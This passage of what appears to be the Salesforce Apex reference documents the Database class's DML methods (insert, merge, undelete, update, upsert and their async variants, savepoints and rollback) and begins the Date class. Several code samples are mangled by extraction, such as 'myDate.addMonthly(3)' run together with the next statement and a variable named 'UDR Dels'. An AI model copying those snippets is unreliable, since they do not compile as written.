<span id="page-2036-1"></span>Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

Each executed insert method counts against the governor limit for DML statements.

#### **insert(recordToInsert, dmlOptions)**

Adds an sObject, such as an individual account or contact, to your organization's data.

# **Signature**

public static Database.SaveResult insert(sObject[] recordToInsert, Database.DMLOptions dmlOptions)

# **Parameters**

*recordToInsert* Type: [sObject](#page-2363-0)[]

*dmlOptions* Type: [Database.DMLOptions](#page-1515-0)

> The optional *dmlOptions* parameter specifies additional data for the transaction, such as assignment rule information or rollback behavior when errors occur during record insertions.

# Return Value

Type: [Database.SaveResult](#page-1546-0)

# Usage

insert is analogous to the INSERT statement in SQL.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

<span id="page-2037-0"></span>Each executed insert method counts against the governor limit for DML statements.

# **insertAsync(sobjects, callback)**

Initiates requests to add external object data to the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources. Allows referencing a callback class whose processSave method is called for each record after the remote operations are completed.

# **Signature**

```
public static List<Database.SaveResult> insertAsync(List<SObject> sobjects,
DataSource.AsyncSaveCallback callback)
```
# **Parameters**

*sobjects* Type: List<SObject> List of external object records to insert.

## *callback*

Type: [DataSource.AsyncSaveCallback](#page-1566-0)

The callback object that contains the state in the originating context and an action (the processSave method) that executes after the insert operation is completed. Use the action callback to update org data according to the operation's results. The callback object must extend DataSource.AsyncSaveCallback.

# Return Value

## Type: List<[Database.SaveResult](#page-1546-0)>

Status results for the insert operation. Each result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

# <span id="page-2038-0"></span>**insertAsync(sobject, callback)**

Initiates a request to add external object data to the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processSave method is called after the remote operation is completed.

# **Signature**

public static Database.SaveResult insertAsync(SObject sobject, DataSource.AsyncSaveCallback callback)

# **Parameters**

*sobject*

Type: [SObject](#page-2363-0)

The external object record to insert.

## *callback*

Type: [DataSource.AsyncSaveCallback](#page-1566-0)

The callback object that contains the state in the originating context and an action (the processSave method) that executes after the insert operation is completed. Use the action callback to update org data according to the operation's results. The callback object must extend DataSource.AsyncSaveCallback.

# Return Value

## Type: [Database.SaveResult](#page-1546-0)

<span id="page-2038-1"></span>Status result for the insert operation. The result corresponds to the record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

# **insertAsync(sobjects)**

Initiates requests to add external object data to the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources.

# **Signature**

public static List<Database.SaveResult> insertAsync(List<SObject> sobjects)

# **Parameters**

*sobjects* Type: List<SObject> List of external object records to insert.

# Return Value

## Type: List<[Database.SaveResult](#page-1546-0)>

Status results for the insert operation. Each result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

# <span id="page-2039-0"></span>**insertAsync(sobject)**

Initiates a request to add external object data to the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source.

# **Signature**

```
public static Database.SaveResult insertAsync(SObject sobject)
```
# **Parameters**

*sobject* Type: [SObject](#page-2363-0)

The external object record to insert.

# Return Value

Type: [Database.SaveResult](#page-1546-0)

<span id="page-2039-1"></span>Status result for the insert operation. The result corresponds to the record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

# **insertImmediate(sobjects)**

Initiates requests to add external object data to the relevant external systems. The requests are executed synchronously and are sent to the external systems that are defined by the external objects' associated external data sources. If the Apex transaction contains pending changes, the synchronous operations can't be completed and throw exceptions.

# **Signature**

public static List<Database.SaveResult> insertImmediate(List<SObject> sobjects)

# **Parameters**

*sobjects* Type: List<SObject> List of external object records to insert.

# Return Value

Type: List<[Database.SaveResult](#page-1546-0)>

<span id="page-2040-0"></span>Status results for the insert operation.

## **insertImmediate(sobject)**

Initiates a request to add external object data to the relevant external system. The request is executed synchronously and is sent to the external system that's defined by the external object's associated external data source. If the Apex transaction contains pending changes, the synchronous operation can't be completed and throws an exception.

# **Signature**

```
public static Database.SaveResult insertImmediate(SObject sobject)
```
## **Parameters**

*sobject* Type: [SObject](#page-2363-0) The external object record to insert.

# Return Value

<span id="page-2040-1"></span>Type: [Database.SaveResult](#page-1546-0) Status result for the insert operation.

## **merge(masterRecord, duplicateId)**

Merges the specified duplicate record into the master sObject record of the same type, deleting the duplicate, and reparenting any related records. Merges only accounts, contacts, or leads.

# **Signature**

public static Database.MergeResult merge(sObject masterRecord, Id duplicateId)

# **Parameters**

*masterRecord*

Type: [sObject](#page-2363-0)

The master sObject record the duplicate record is merged into.

*duplicateId*

Type: [ID](#page-2135-0)

The ID of the record to merge with the master. This record must be of the same sObject type as the master.

# Return Value

Type: [Database.MergeResult](#page-1542-0)

# Usage

Each executed merge method counts against the governor limit for DML statements.

## <span id="page-2041-0"></span>**merge(masterRecord, duplicateRecord)**

Merges the specified duplicate sObject record into the master sObject of the same type, deleting the duplicate, and reparenting any related records.

# **Signature**

public static Database.MergeResult merge(sObject masterRecord, sObject duplicateRecord)

# **Parameters**

*masterRecord*

Type: [sObject](#page-2363-0)

The master sObject record the duplicate record is merged into.

*duplicateRecord*

Type: [sObject](#page-2363-0)

The sObject record to merge with the master. This sObject must be of the same type as the master.

# Return Value

Type: [Database.MergeResult](#page-1542-0)

# <span id="page-2041-1"></span>Usage

Each executed merge method counts against the governor limit for DML statements.

## **merge(masterRecord, duplicateIds)**

Merges up to two records of the same sObject type into the master sObject record, deleting the others, and reparenting any related records.

# **Signature**

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<Id>
duplicateIds)
```
# **Parameters**

*masterRecord* Type: [SObject](#page-2363-0)

The master sObject record the other records are merged into.

*duplicateIds*

Type: [List](#page-2201-0)<[Id>](#page-2135-0)

A list of IDs of up to two records to merge with the master. These records must be of the same sObject type as the master.

## Return Value

Type: [List<](#page-2201-0)[Database.MergeResult>](#page-1542-0)

## Usage

<span id="page-2042-0"></span>Each executed merge method counts against the governor limit for DML statements.

## **merge(masterRecord, duplicateRecords)**

Merges up to two records of the same object type into the master sObject record, deleting the others, and reparenting any related records.

# **Signature**

public static List<Database.MergeResult> merge(sObject masterRecord, List<SObject> duplicateRecords)

## Parameters

*masterRecord*

Type: [SObject](#page-2363-0)

The master sObject record the other sObjects are merged into.

*duplicateRecords*

Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

A list of up to two sObject records to merge with the master. These sObjects must be of the same type as the master.

## Return Value

Type: [List<](#page-2201-0)[Database.MergeResult>](#page-1542-0)

# <span id="page-2042-1"></span>Usage

Each executed merge method counts against the governor limit for DML statements.

## **merge(masterRecord, duplicateId, allOrNone)**

Merges the specified duplicate record into the master sObject record of the same type, optionally returning errors, if any, deleting the duplicate, and reparenting any related records. Merges only accounts, contacts, or leads.

## **Signature**

public static Database.MergeResult merge(sObject masterRecord, Id duplicateId, Boolean allOrNone)

# **Parameters**

*masterRecord* Type: [sObject](#page-2363-0)

The master sObject record the duplicate record is merged into.

*duplicate*

Type: [ID](#page-2135-0)

The ID of the record to merge with the master. This record must be of the same sObject type as the master.

*allOrNone*

Type: [Boolean](#page-1975-0)

Set to false to return any errors encountered in this operation as part of the returned result. If set to true, this method throws an exception if the operation fails. The default is true.

# Return Value

Type: [Database.MergeResult](#page-1542-0)

# Usage

<span id="page-2043-0"></span>Each executed merge method counts against the governor limit for DML statements.

## **merge(masterRecord, duplicateRecord, allOrNone)**

Merges the specified duplicate sObject record into the master sObject of the same type, optionally returning errors, if any, deleting the duplicate, and reparenting any related records.

# **Signature**

public static Database.MergeResult merge(sObject masterRecord, sObject duplicateRecord, Boolean allOrNone)

# **Parameters**

*masterRecord* Type: [sObject](#page-2363-0)

The master sObject record the duplicate record is merged into.

## *duplicateRecord*

Type: [sObject](#page-2363-0)

The sObject record to merge with the master. This sObject must be of the same type as the master.

*allOrNone*

Type: [Boolean](#page-1975-0)

Set to false to return any errors encountered in this operation as part of the returned result. If set to true, this method throws an exception if the operation fails. The default is true.

# Return Value

Type: [Database.MergeResult](#page-1542-0)

# Usage

Each executed merge method counts against the governor limit for DML statements.

## <span id="page-2044-0"></span>**merge(masterRecord, duplicateIds, allOrNone)**

Merges up to two records of the same sObject type into the master sObject record, optionally returning errors, if any, deleting the duplicates, and reparenting any related records.

## **Signature**

```
public static List<Database.MergeResult> merge(sObject masterRecord, List<Id>
duplicateIds, Boolean allOrNone)
```
# Parameters

*masterRecord*

Type: [SObject](#page-2363-0)

The master sObject record the other records are merged into.

*duplicateIds*

Type: [List](#page-2201-0)<[Id>](#page-2135-0)

A list of IDs of up to two records to merge with the master. These records must be of the same sObject type as the master.

*allOrNone*

Type: [Boolean](#page-1975-0)

Set to false to return any errors encountered in this operation as part of the returned result. If set to true, this method throws an exception if the operation fails. The default is true.

## Return Value

Type: [List<](#page-2201-0)[Database.MergeResult>](#page-1542-0)

## <span id="page-2044-1"></span>Usage

Each executed merge method counts against the governor limit for DML statements.

## **merge(masterRecord, duplicateRecords, allOrNone)**

Merges up to two records of the same object type into the master sObject record, optionally returning errors, if any, deleting the duplicates, and reparenting any related records.

## **Signature**

public static List<Database.MergeResult> merge(sObject masterRecord, List<SObject> duplicateRecords, Boolean allOrNone)

# **Parameters**

*masterRecord* Type: [sObject](#page-2363-0) The master sObject record the other sObjects are merged into.

*duplicateRecords* Type: [List](#page-2201-0)<[SObject](#page-2363-0)>

A list of up to two sObject records to merge with the master. These sObjects must be of the same type as the master.

*allOrNone*

Type: [Boolean](#page-1975-0)

Set to false to return any errors encountered in this operation as part of the returned result. If set to true, this method throws an exception if the operation fails. The default is true.

# Return Value

Type: [List<](#page-2201-0)[Database.MergeResult>](#page-1542-0)

# Usage

<span id="page-2045-0"></span>Each executed merge method counts against the governor limit for DML statements.

## **query(queryString)**

Creates a dynamic SOQL query at runtime.

# **Signature**

public static sObject[] query(String queryString)

# **Parameters**

*queryString* Type: [String](#page-2384-0)

# Return Value

Type: [sObject\[](#page-2363-0)]

# Usage

This method can be used wherever a static SOQL query can be used, such as in regular assignment statements and  $for$  loops. Unlike inline SOQL, fields in bind variables are not supported.

<span id="page-2045-1"></span>For more information, see [Dynamic SOQL](#page-196-0) on page 177.

Each executed query method counts against the governor limit for SOQL queries.

## **rollback(databaseSavepoint)**

Restores the database to the state specified by the savepoint variable. Any emails submitted since the last savepoint are also rolled back and not sent.

# **Signature**

```
public static Void rollback(System.Savepoint databaseSavepoint)
```
# **Parameters**

*databaseSavepoint* Type: System.Savepoint

# Return Value

Type: Void

# Usage

Note the following:

- **•** Static variables are not reverted during a rollback. If you try to run the trigger again, the static variables retain the values from the first run.
- **•** Each rollback counts against the governor limit for DML statements. You will receive a runtime error if you try to rollback the database additional times.
- The ID on an sObject inserted after setting a savepoint is not cleared after a rollback. Create an sObject to insert after a rollback. Attempting to insert the sObject using the variable created before the rollback fails because the sObject variable has an ID. Updating or upserting the sObject using the same variable also fails because the sObject is not in the database and, thus, cannot be updated.

<span id="page-2046-0"></span>For an example, see [Transaction Control.](#page-154-0)

# **setSavepoint()**

Returns a savepoint variable that can be stored as a local variable, then used with the rollback method to restore the database to that point.

# **Signature**

public static System.Savepoint setSavepoint()

# Return Value

Type: System.Savepoint

# Usage

Note the following:

- **•** If you set more than one savepoint, then roll back to a savepoint that is not the last savepoint you generated, the later savepoint variables become invalid. For example, if you generated savepoint SP1 first, savepoint SP2 after that, and then you rolled back to SP1, the variable SP2 would no longer be valid. You will receive a runtime error if you try to use it.
- <span id="page-2046-1"></span>• References to savepoints cannot cross trigger invocations because each trigger invocation is a new trigger context. If you declare a savepoint as a static variable then try to use it across trigger contexts, you will receive a run-time error.
- **•** Each savepoint you set counts against the governor limit for DML statements.

For an example, see [Transaction Control.](#page-154-0)

# **undelete(recordToUndelete, allOrNone)**

Restores an existing sObject record, such as an individual account or contact, from your organization's Recycle Bin.

# **Signature**

```
public static Database.UndeleteResult undelete(sObject recordToUndelete, Boolean
allOrNone)
```
# **Parameters**

*recordToUndelete* Type: [sObject](#page-2363-0)

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.UndeleteResult](#page-1549-0)

# Usage

undelete is analogous to the UNDELETE statement in SQL.

<span id="page-2047-0"></span>Each executed undelete method counts against the governor limit for DML statements.

## **undelete(recordsToUndelete, allOrNone)**

Restores one or more existing sObject records, such as individual accounts or contacts, from your organization's Recycle Bin.

# **Signature**

```
public static Database.UndeleteResult[] undelete(sObject[] recordsToUndelete, Boolean
allOrNone)
```
# **Parameters**

*recordsToUndelete* Type: [sObject](#page-2363-0) []

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.UndeleteResult](#page-1549-0)[]

## Usage

undelete is analogous to the UNDELETE statement in SQL.

Each executed undelete method counts against the governor limit for DML statements.

# Example

The following example restores all accounts named 'Trump'. The ALL ROWS keyword queries all rows for both top-level and aggregate relationships, including deleted records and archived activities.

```
Account[] savedAccts = [SELECT Id, Name FROM Account
                                                                    WHERE Name = 'Trump'
ALL ROWS];
Database.UndeleteResult[] UDR Dels = Database.undelete(savedAccts);
```
## <span id="page-2048-0"></span>**undelete(recordID, allOrNone)**

Restores an existing sObject record, such as an individual account or contact, from your organization's Recycle Bin.

## **Signature**

```
public static Database.UndeleteResult undelete(ID recordID, Boolean allOrNone)
```
## **Parameters**

*recordID*

Type: [ID](#page-2135-0)

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.UndeleteResult](#page-1549-0)

# <span id="page-2048-1"></span>Usage

undelete is analogous to the UNDELETE statement in SQL.

Each executed undelete method counts against the governor limit for DML statements.

## **undelete(recordIDs, allOrNone)**

Restores one or more existing sObject records, such as individual accounts or contacts, from your organization's Recycle Bin.

## **Signature**

public static Database.UndeleteResult[] undelete(ID[] recordIDs, Boolean allOrNone)

# **Parameters**

*RecordIDs* Type: [ID\[](#page-2135-0)]

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.UndeleteResult](#page-1549-0)[]

# Usage

undelete is analogous to the UNDELETE statement in SQL.

<span id="page-2049-0"></span>Each executed undelete method counts against the governor limit for DML statements.

# **update(recordToUpdate, allOrNone)**

Modifies an existing sObject record, such as an individual account or contact, in your organization's data.

# **Signature**

public static Database.SaveResult update(sObject recordToUpdate, Boolean allOrNone)

# **Parameters**

*recordToUpdate* Type: [sObject](#page-2363-0)

## *allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.SaveResult](#page-1546-0)

# Usage

update is analogous to the UPDATE statement in SQL.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

Each executed update method counts against the governor limit for DML statements.

# Example

The following example updates the BillingCity field on a single account.

```
Account a = new Account(Name='SFDC');
insert(a);
Account myAcct =
  [SELECT Id, Name, BillingCity
  FROM Account WHERE Id = : a. Id];
myAcct.BillingCity = 'San Francisco';
Database.SaveResult SR =
 Database.update(myAcct);
```
# <span id="page-2050-0"></span>**update(recordsToUpdate, allOrNone)**

Modifies one or more existing sObject records, such as individual accounts or contactsinvoice statements, in your organization's data.

# **Signature**

```
public static Database.SaveResult[] update(sObject[] recordsToUpdate, Boolean allOrNone)
```
# **Parameters**

*recordsToUpdate* Type: [sObject](#page-2363-0) []

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

# Return Value

Type: [Database.SaveResult\[](#page-1546-0)]

# <span id="page-2050-1"></span>Usage

update is analogous to the UPDATE statement in SQL.

Each executed update method counts against the governor limit for DML statements.

## **update(recordToUpdate, dmlOptions)**

Modifies an existing sObject record, such as an individual account or contact, in your organization's data.

# **Signature**

```
public static Database.SaveResult update(sObject recordToUpdate, Database.DmlOptions
dmlOptions)
```
# **Parameters**

*recordToUpdate* Type: [sObject](#page-2363-0)

*dmlOptions* Type: [Database.DMLOptions](#page-1515-0)

> The optional *dmlOptions* parameter specifies additional data for the transaction, such as assignment rule information or rollback behavior when errors occur during record insertions.

# Return Value

Type: [Database.SaveResult](#page-1546-0)

# Usage

update is analogous to the UPDATE statement in SQL.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

<span id="page-2051-0"></span>Each executed update method counts against the governor limit for DML statements.

# **update(recordsToUpdate, dmlOptions)**

Modifies one or more existing sObject records, such as individual accounts or contactsinvoice statements, in your organization's data.

# **Signature**

public static Database.SaveResult[] update(sObject[] recordsToUpdate, Database.DMLOptions dmlOptions)

# **Parameters**

*recordsToUpdate* Type: [sObject](#page-2363-0) []

*dmlOptions*

Type: [Database.DMLOptions](#page-1515-0)

The optional *dmlOptions* parameter specifies additional data for the transaction, such as assignment rule information or rollback behavior when errors occur during record insertions.

# Return Value

Type: [Database.SaveResult\[](#page-1546-0)]

# Usage

update is analogous to the UPDATE statement in SQL.

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

Each executed update method counts against the governor limit for DML statements.
#### **upsert(recordToUpsert, externalIdField, allOrNone)**

Creates a new sObject record or updates an existing sObject record within a single statement, using a specified field to determine the presence of existing objects, or the ID field if no field is specified.

#### **Signature**

public static Database.UpsertResult upsert(sObject recordToUpsert, Schema.SObjectField externalIDField, Boolean allOrNone)

#### **Parameters**

*recordToUpsert* Type: [sObject](#page-2363-0)

*externalIdField*

Type: [Schema.SObjectField](#page-1923-0)

The *externalIdField* is of type Schema.SObjectField, that is, a field token. Find the token for the field by using the fields special method. For example, Schema.SObjectField f = Account.Fields.MyExternalId. The *externalIdField* parameter is the field that upsert() uses to match sObjects with existing records. This field can be a custom field marked as external ID, or a standard field with the idLookup attribute.

*allOrNone*

Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

#### Return Value

Type: [Database.UpsertResult](#page-1550-0)

#### Usage

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

Each executed upsert method counts against the governor limit for DML statements.

For more information on how the upsert operation works, see the [upsert\(\) statement](#page-614-0).

#### **upsert(recordsToUpsert, externalIdField, allOrNone)**

Creates new sObject records or updates existing sObject records within a single statement, using a specified field to determine the presence of existing objects, or the ID field if no field is specified.

#### **Signature**

```
public static Database.UpsertResult[] upsert(sObject[] recordsToUpsert,
Schema.SObjectField externalIdField, Boolean allOrNone)
```
## **Parameters**

*recordsToUpsert* Type: [sObject](#page-2363-0) []

#### *externalIdField* Type: [Schema.SObjectField](#page-1923-0)

The *externalIdField* is of type Schema.SObjectField, that is, a field token. Find the token for the field by using the fields special method. For example, Schema.SObjectField f = Account.Fields.MyExternalId. The *externalIdField* parameter is the field that upsert() uses to match sObjects with existing records. This field can be a custom field marked as external ID, or a standard field with the idLookup attribute.

*allOrNone*

#### Type: [Boolean](#page-1975-0)

The optional *allOrNone* parameter specifies whether the operation allows partial success. If you specify false for this parameter and a record fails, the remainder of the DML operation can still succeed. This method returns a result object that can be used to verify which records succeeded, which failed, and why.

## Return Value

#### Type: [Database.UpsertResult\[](#page-1550-0)]

## Usage

Apex classes and triggers saved (compiled) using API version 15.0 and higher produce a runtime error if you assign a String value that is too long for the field.

Each executed upsert method counts against the governor limit for DML statements.

For more information on how the upsert operation works, see the [upsert\(\) statement](#page-614-0).

### **updateAsync(sobjects, callback)**

Initiates requests to update external object data on the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources. Allows referencing a callback class whose processSave method is called for each record after the remote operations are completed.

### **Signature**

```
public static List<Database.SaveResult> updateAsync(List<SObject> sobjects,
DataSource.AsyncSaveCallback callback)
```
### **Parameters**

*sobjects*

Type: List<SObject>

List of external object records to modify.

#### *callback*

Type: [DataSource.AsyncSaveCallback](#page-1566-0)

The callback object that contains the state in the originating context and an action (the processSave method) that executes after the insert operation is completed. Use the action callback to update org data according to the operation's results. The callback object must extend DataSource.AsyncSaveCallback.

#### Return Value

Type: List<[Database.SaveResult](#page-1546-0)>

Status results for the update operation. Each result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

#### **updateAsync(sobject, callback)**

Initiates a request to update external object data on the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source. Allows referencing a callback class whose processSave method is called after the remote operation is completed.

#### **Signature**

```
public static Database.SaveResult updateAsync(SObject sobject,
DataSource.AsyncSaveCallback callback)
```
#### **Parameters**

*sobject* Type: [SObject](#page-2363-0)

External object record to modify.

*callback*

Type: [DataSource.AsyncSaveCallback](#page-1566-0)

The callback object that contains the state in the originating context and an action (the processSave method) that executes after the insert operation is completed. Use the action callback to update org data according to the operation's results. The callback object must extend DataSource.AsyncSaveCallback.

#### Return Value

#### Type: [Database.SaveResult](#page-1546-0)

Status result for the insert operation. The result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

#### **updateAsync(sobjects)**

Initiates requests to update external object data on the relevant external systems. The requests are executed asynchronously, as background operations, and are sent to the external systems that are defined by the external objects' associated external data sources.

#### **Signature**

```
public static List<Database.SaveResult> updateAsync(List<SObject> sobjects)
```
## **Parameters**

*sobjects* Type: List<SObject> List of external object records to modify.

## Return Value

Type: List<[Database.SaveResult](#page-1546-0)>

Status results for the update operation. Each result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

### **updateAsync(sobject)**

Initiates a request to update external object data on the relevant external system. The request is executed asynchronously, as a background operation, and is sent to the external system that's defined by the external object's associated external data source.

## **Signature**

public static Database.SaveResult updateAsync(SObject sobject)

## **Parameters**

*sobject* Type: [SObject](#page-2363-0) External object record to modify.

### Return Value

#### Type: [Database.SaveResult](#page-1546-0)

Status result for the insert operation. The result corresponds to a record processed by this asynchronous operation and is associated with a unique identifier (asyncLocator). The asyncLocator value is included in the errors array of the result. You can retrieve this identifier with Database.getAsyncLocator(). Retrieve the final result with Database.getAsyncSaveResult().

### **updateImmediate(sobjects)**

Initiates requests to update external object data on the relevant external systems. The requests are executed synchronously and are sent to the external systems that are defined by the external objects' associated external data sources. If the Apex transaction contains pending changes, the synchronous operations can't be completed and throw exceptions.

## **Signature**

public static List<Database.SaveResult> updateImmediate(List<SObject> sobjects)

### **Parameters**

*sobjects* Type: List<SObject> List of external object records to modify.

## Return Value

Type: List<[Database.SaveResult](#page-1546-0)>

Status results for the update operation.

#### **updateImmediate(sobject)**

Initiates a request to update external object data on the relevant external system. The request is executed synchronously and is sent to the external system that's defined by the external object's associated external data source. If the Apex transaction contains pending changes, the synchronous operation can't be completed and throws an exception.

### **Signature**

public static Database.SaveResult updateImmediate(SObject sobject)

## **Parameters**

*sobject* Type: [SObject](#page-2363-0) External object record to modify.

## Return Value

<span id="page-2056-0"></span>Type: [Database.SaveResult](#page-1546-0) Status result for the update operation.

# Date Class

Contains methods for the Date primitive data type.

## Namespace

[System](#page-1948-0)

# Usage

For more information on Dates, see [Primitive Data Types](#page-46-0) on page 27.

# Date Methods

The following are methods for Date.

IN THIS SECTION:

#### [addDays\(additionalDays\)](#page-2058-0)

Adds the specified number of additional days to a Date.

[addMonths\(additionalMonths\)](#page-2058-1) Adds the specified number of additional months to a Date [addYears\(additionalYears\)](#page-2058-2) Adds the specified number of additional years to a Date [day\(\)](#page-2059-0) Returns the day-of-month component of a Date. [dayOfYear\(\)](#page-2059-1) Returns the day-of-year component of a Date. [daysBetween\(secondDate\)](#page-2060-0) Returns the number of days between the Date that called the method and the specified date. [daysInMonth\(year, month\)](#page-2060-1) Returns the number of days in the month for the specified *year* and *month* (1=Jan). [format\(\)](#page-2061-0) Returns the Date as a string using the locale of the context user [isLeapYear\(year\)](#page-2061-1) Returns true if the specified year is a leap year. [isSameDay\(dateToCompare\)](#page-2062-0) Returns true if the Date that called the method is the same as the specified date. [month\(\)](#page-2062-1) Returns the month component of a Date (1=Jan). [monthsBetween\(secondDate\)](#page-2062-2) Returns the number of months between the Date that called the method and the specified date, ignoring the difference in days. [newInstance\(year, month, date\)](#page-2063-0) Constructs a Date from Integer representations of the *year*, *month* (1=Jan), and *day*. [parse\(stringDate\)](#page-2063-1) Constructs a Date from a String. The format of the String depends on the local date format. [today\(\)](#page-2064-0) Returns the current date in the current user's time zone. [toStartOfMonth\(\)](#page-2064-1) Returns the first of the month for the Date that called the method. [toStartOfWeek\(\)](#page-2064-2) Returns the start of the week for the Date that called the method, depending on the context user's locale. [valueOf\(stringDate\)](#page-2065-0) Returns a Date that contains the value of the specified String. [valueOf\(fieldValue\)](#page-2066-0) Converts the specified object to a Date. Use this method to convert a history tracking field value or an object that represents a Date value. [year\(\)](#page-2066-1) Returns the year component of a Date

## <span id="page-2058-0"></span>**addDays(additionalDays)**

Adds the specified number of additional days to a Date.

## **Signature**

public Date addDays(Integer additionalDays)

## **Parameters**

*additionalDays* Type: [Integer](#page-2148-0)

## Return Value

Type: [Date](#page-2056-0)

## Example

```
Date myDate = Date.newInstance(1960, 2, 17);
Date newDate = mydate.addDays(2);
```
## **addMonths(additionalMonths)**

Adds the specified number of additional months to a Date

## **Signature**

public Date addMonths(Integer additionalMonths)

## **Parameters**

```
additionalMonths
  Type: Integer
```
## Return Value

Type: [Date](#page-2056-0)

## Example

```
date myDate = date.newInstance(1990, 11, 21);
date newDate = myDate.addMonthly(3);date expectedDate = date.newInstance(1991, 2, 21);
system.assertEquals(expectedDate, newDate);
```
## **addYears(additionalYears)**

Adds the specified number of additional years to a Date

## **Signature**

public Date addYears(Integer additionalYears)

#### **Parameters**

```
additionalYears
  Type: Integer
```
### Return Value

Type: [Date](#page-2056-0)

## Example

```
date myDate = date.newInstance(1983, 7, 15);
date newDate = myDate.addYears(2);
date expectedDate = date.newInstance(1985, 7, 15);
system.assertEquals(expectedDate, newDate);
```
## <span id="page-2059-0"></span>**day()**

Returns the day-of-month component of a Date.

## **Signature**

```
public Integer day()
```
## Return Value

Type: [Integer](#page-2148-0)

## Example

```
date myDate = date.newInstance(1989, 4, 21);
Integer day = myDate.day();
system.assertEquals(21, day);
```
## **dayOfYear()**

Returns the day-of-year component of a Date.

### **Signature**

public Integer dayOfYear()

## Return Value

Type: [Integer](#page-2148-0)

#### Example

```
date myDate = date.newInstance(1998, 10, 21);
Integer day = myDate.dayOfYear();
system.assertEquals(294, day);
```
#### <span id="page-2060-0"></span>**daysBetween(secondDate)**

Returns the number of days between the Date that called the method and the specified date.

#### **Signature**

```
public Integer daysBetween(Date secondDate)
```
#### **Parameters**

*secondDate* Type: [Date](#page-2056-0)

## Return Value

Type: [Integer](#page-2148-0)

## Usage

If the Date that calls the method occurs after the *secondDate*, the return value is negative.

### Example

```
Date startDate = Date.newInstance(2008, 1, 1);
Date dueDate = Date.newInstance(2008, 1, 30);
Integer numberDaysDue = startDate.daysBetween(dueDate);
```
#### **daysInMonth(year, month)**

Returns the number of days in the month for the specified *year* and *month* (1=Jan).

#### **Signature**

public static Integer daysInMonth(Integer year, Integer month)

#### **Parameters**

*year* Type: [Integer](#page-2148-0) *month*

Type: [Integer](#page-2148-0)

Type: [Integer](#page-2148-0)

## Example

The following example finds the number of days in the month of February in the year 1960.

```
Integer numberDays = date.daysInMonth(1960, 2);
```
## **format()**

Returns the Date as a string using the locale of the context user

## **Signature**

public String format()

## Return Value

Type: [String](#page-2384-0)

## Example

```
// In American-English locale
date myDate = date.newInstance(2001, 3, 21);
String dayString = myDate.format();
system.assertEquals('3/21/2001', dayString);
```
## **isLeapYear(year)**

Returns true if the specified year is a leap year.

## **Signature**

public static Boolean isLeapYear(Integer year)

### **Parameters**

*year* Type: [Integer](#page-2148-0)

## Return Value
